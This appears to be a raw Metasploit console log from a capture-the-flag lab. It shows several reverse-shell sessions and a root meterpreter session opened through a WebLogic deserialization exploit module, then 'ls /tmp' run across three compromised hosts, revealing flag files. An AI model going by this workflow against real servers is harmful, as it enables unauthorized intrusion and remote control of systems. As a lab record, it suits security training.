 sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.162.12:4444 -> 192.168.162.9:59614 (192.168.162.9)
2         meterpreter x86/linux  root @ 192.168.40.4  192.168.162.12:4433 -> 192.168.162.9:46672 (192.168.162.9)
3         shell cmd/unix                              192.168.162.12:4444 -> 192.168.162.9:35374 (192.168.40.1)
4         shell cmd/unix                              192.168.162.12:4444 -> 192.168.162.9:51538 (192.168.40.3)
5         shell cmd/unix                              192.168.162.12:4444 -> 192.168.162.9:42430 (192.168.40.5)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 3,4,5
[*] Running 'ls /tmp' on shell session 3 (192.168.40.1)
bea1061393648233859820.tmp
cookie.txt
flag-{bmhbd5dddf0-0f9b-4895-bb8b-e1fb15659e9a}
hsperfdata_root
packages
result
wlstTemproot
[*] Running 'ls /tmp' on shell session 4 (192.168.40.3)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh03ccff68-c083-4959-aa89-aa5912a967ac}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 5 (192.168.40.5)
bea1061393648233859820.tmp
cookie.txt
flag-{bmhb92acc8f-c221-422d-a92c-447da21a46cb}
flag-{bmhbc05ecfa-09d1-41bb-b065-f889a6aaf21b}
hsperfdata_root
packages
wlstTemproot